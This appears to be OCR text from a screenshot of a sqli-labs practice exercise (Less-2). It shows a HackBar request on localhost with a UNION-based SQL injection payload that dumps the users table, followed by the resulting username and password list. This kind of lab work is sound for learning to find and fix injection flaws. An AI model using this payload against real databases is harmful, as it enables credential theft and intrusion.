 Less-2 **Error Based- Intiger**
127.0.0.1/sqllib/Less-2/?id=-1 union select 1,2,group_concat(username,0x3a,password) from users--+
火狐官方站点 新手上路 常用网址 JD 京东商城 来自 Microsoft Edge 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your
Password:Dumb:1,Angelina:1,Dummy:1,secure:1,stupid:1,superman:1,batman:1,admin:1,admin1:1,admin2:1,admin3:1,dhakkan:1,admin
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/sqllib/Less-2/?id=-1 union select 1,2,group_concat(username,0x3a,password) from users--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
P N 英 33 19:34